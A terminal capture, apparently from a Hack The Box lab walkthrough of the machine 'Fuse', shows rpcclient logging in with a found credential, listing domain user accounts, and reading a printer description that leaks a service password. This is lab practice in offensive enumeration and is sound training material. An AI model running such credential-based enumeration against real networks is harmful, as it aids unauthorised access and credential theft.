 windows/htb/fuse took 17s
➜ rpcclient -U 'tlavel%Manish123!!' 10.10.10.193
rpcclient $> enumdomusers
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[DefaultAccount] rid:[0x1f7]
user:[svc-print] rid:[0x450]
user:[bnielson] rid:[0x451]
user:[sthompson] rid:[0x641]
user:[tlavel] rid:[0x642]
user:[pmerton] rid:[0x643]
user:[svc-scan] rid:[0x645]
user:[bhult] rid:[0x1bbd]
user:[dandrews] rid:[0x1bbe]
user:[mberbatov] rid:[0x1db1]
user:[astein] rid:[0x1db2]
user:[dmuir] rid:[0x1db3]
rpcclient $> enumpr
enumprinters       enumprivs          enumprocdatatypes  enumprocs
rpcclient $> enumprinters
        flags:[0x800000]
        name:[\\10.10.10.193\HP-MFT01]
        description:[\\10.10.10.193\HP-MFT01,HP Universal Printing PCL 6,Central (Near IT, scan2docs password: $fab@s3Rv1ce$1)]
        comment:[]
rpcclient $>
[fuse] 0:sudo- 1:rpcclient*Z "kali" 18:37